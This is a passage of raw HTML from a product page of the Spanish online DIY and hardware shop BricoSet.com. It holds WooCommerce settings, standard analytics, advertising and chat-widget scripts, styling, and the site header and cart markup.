mm.)","url":"https://bricoset.com/mastil-deshollinador-5-tramos-de-140-cm-7-metros-x-o-20-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22020635.jpg"},{"title":"Radiador Aceite  800w 7 Elementos","url":"https://bricoset.com/radiador-aceite-800w-7-elementos/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22040000.jpg"},{"title":"Plaf\u00f3n Embellecedor de Color Negro Para Estufa 150 mm.","url":"https://bricoset.com/plafon-embellecedor-de-color-negro-para-estufa-150-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010915.jpg"},{"title":"Abrazadera Para Tubo Estufa Vitrificada Con Soporte 200 mm. (2 Piezas)","url":"https://bricoset.com/abrazadera-para-tubo-estufa-vitrificada-con-soporte-200-mm-2-piezas/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010041.jpg"},{"title":"Fuelle Chimenea Tama\u00f1o Grande 22 cm.","url":"https://bricoset.com/fuelle-chimenea-tamano-grande-22-cm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22020421.jpg"},{"title":"Ventilador Maurer de Pie 125 cm. de Alto Cromo","url":"https://bricoset.com/ventilador-maurer-de-pie-125-cm-de-alto-cromo/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/05380108.jpg"},{"title":"Wolfpack Sombrero Galvanizado para Estufa, Chimenea, Extracci\u00f3n de Humos, Para tubo \u00d8 250 mm.","url":"https://bricoset.com/wolfpack-sombrero-galvanizado-para-estufa-chimenea-extraccion-de-humos-para-tubo-o-250-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010099.jpg"}]};
//# sourceURL=woocommerce-notification-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/ff4khlfz/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.3.9.8" id="woocommerce-notification-js"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://bricoset.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/klrw4ehm/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/1467qyy8/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<!-- Fragmento de código de Google Ads añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQT9WS5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bricoset.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQT9WS5", {"googlesitekit_post_type":"product"});
gtag("config", "AW-11436066847");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://bricoset.com/wp-admin/admin-ajax.php","ajax_nonce":"c90a76fc35","flag_url":"https://bricoset.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/e3i89ny3/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1762768119" id="sib-front-js-js"></script> -->
<link rel="https://api.w.org/" href="https://bricoset.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bricoset.com/wp-json/wp/v2/product/1024376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricoset.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bricoset.com/?p=1024376' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
button.subscribe-button-hover:hover, button.unsubscribe_button:hover {
background: #000000 !important; color: #ffffff !important;border: 1px solid#000000 !important;
} 
</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Z2-Etq-6f3UJKkGs7FZec0EXEBeJveV_KGVs3KhP_tk" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TN8HQPZ');</script>
<!-- End Google Tag Manager -->
<script type="application/javascript">
(function(w,d,s,o,f,js,fjs){w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};(js=d.createElement(s)),(fjs=d.getElementsByTagName(s)[0]);js.id=o;js.src=f;js.async=1;js.referrerPolicy = "origin";fjs.parentNode.insertBefore(js,fjs);})(window,document,"script","copilot","https://script.copilot.live/v1/copilot.min.js?tkn=cat-qdazohol");
copilot("init",{});
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<script  type="text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- WooCommerce Facebook Integration Begin -->
<script  type="text/javascript">
fbq('init', '926920198006697', {}, {
"agent": "woocommerce_0-10.4.2-3.5.15"
});
document.addEventListener( 'DOMContentLoaded', function() {
// Insert placeholder for events injected when a product is added to the cart through AJAX.
document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
}, false );
</script>
<!-- WooCommerce Facebook Integration End -->
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-M7ZG3CJK' );
/* ]]> */
</script>
<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6387752784277619&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #b20000;--fs-color-success: #128c7e;--fs-color-alert: #b20000;--fs-color-base: #1e1e1e;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #b20000;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 82px}#logo img{max-height: 82px}#logo{width:200px;}.header-bottom{min-height: 16px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 315px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #b20000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#ffffff!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mada, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Libre Barcode 128 Text", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #000000;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #b20000!important }.has-equal-box-heights .box-image {padding-top: 100%;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #b20000; }.shop-page-title.featured-title .title-bg{ background-image: url(https://bricoset.com/wp-content/uploads/22010955.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* arabic */
@font-face {
font-family: 'Mada';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/mada/7Aulp_0qnzeSVz7u3PJLcUMYOFnOkEky0eiNxw.woff2) format('woff2');
unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
font-family: 'Mada';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/mada/7Aulp_0qnzeSVz7u3PJLcUMYOFnOkEk50eiNxw.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Mada';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/mada/7Aulp_0qnzeSVz7u3PJLcUMYOFnOkEk30eg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
font-family: 'Libre Barcode 128 Text';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/libre-barcode-128-text/fdNv9tubt3ZEnz1Gu3I4-zppwZ9CWZ16Z0w5QVrS6Q.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
<!-- Global site tag (gtag.js) - Google Ads: AW-11436066847 - Google for WooCommerce -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11436066847"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag( 'consent', 'default', {
analytics_storage: 'denied',
ad_storage: 'denied',
ad_user_data: 'denied',
ad_personalization: 'denied',
region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
wait_for_update: 500,
} );
gtag('js', new Date());
gtag('set', 'developer_id.dOGY3NW', true);
gtag("config", "AW-11436066847", { "groups": "GLA", "send_page_view": false });		</script>
<!-- <link rel='stylesheet' id='style_acymailing_module-css' href='https://bricoset.com/wp-content/plugins/acymailing/media/css/module.min.css?v=1067&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/fh4jjqg9/9myiw.css" media="all"/>
</head>
<body class="wp-singular product-template-default single single-product postid-1024376 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">
<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7ZG3CJK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://bricoset.com/" title="BricoSet.com - Centro online para los manitas de la casa. herramientas para bricolaje, ferretería, hogar y jardín" rel="home">
<img width="250" height="86" src="https://bricoset.com/wp-content/uploads/logo.png" class="header_logo header-logo" alt="BricoSet.com"/><img  width="250" height="86" src="https://bricoset.com/wp-content/uploads/logo.png" class="header-logo-dark" alt="BricoSet.com"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bricoset.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="header-contact-wrapper">
<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
<li>
<a href="mailto:clientes@bricoset.com" class="tooltip" title="clientes@bricoset.com">
<i class="icon-envelop" aria-hidden="true" style="font-size:20px;"></i>			       <span>
</span>
</a>
</li>
<li>
<a href="#" onclick="event.preventDefault()" class="tooltip" title="09:00 - 17:00 ">
<i class="icon-clock" aria-hidden="true" style="font-size:20px;"></i>			        <span></span>
</a>
</li>
<li>
<a href="tel:+34 958 822 315" class="tooltip" title="+34 958 822 315">
<i class="icon-phone" aria-hidden="true" style="font-size:20px;"></i>			      <span></span>
</a>
</li>
</ul>
</li>
<li class="header-divider"></li><li class="header-wishlist-icon">
<a href="https://bricoset.com/mi-cuenta/listadefavoritos/" class="wishlist-link" title="Lista de deseos" aria-label="Lista de deseos">
<i class="wishlist-icon icon-heart" aria-hidden="true"></i>		</a>
</li>
<li class="header-divider"></li>
<li class="account-item has-icon">
<a href="https://bricoset.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-user" aria-hidden="true"></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://bricoset.com/carrito/" class="header-cart-link nav-top-link is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>
<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://bricoset.com/tienda/">
Volver a la tienda				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="header-wishlist-icon has-icon">
<a href="https://bricoset.com/mi-cuenta/listadefavoritos/" class="wishlist-link" title="Lista de deseos" aria-label="Lista de deseos">
<i class="wishlist-icon icon-heart" aria-hidden="true"></i>	</a>
</li>
<li class="account-item has-icon">
<a href="https://bricoset.com/mi-cuenta/" class="account-link-mobile is-small" title="Mi cuenta" aria-label="Mi cuenta">
<i class="icon-user" aria-hidden="true"></i>	</a>
</li>
<li class="cart-item has-icon">
<a href="https://bricoset.com/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>
<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">Carrito</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://bricoset.com/tienda/">
Volver a la tienda				</a>
</p>
</div>
</div>
</div>
<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
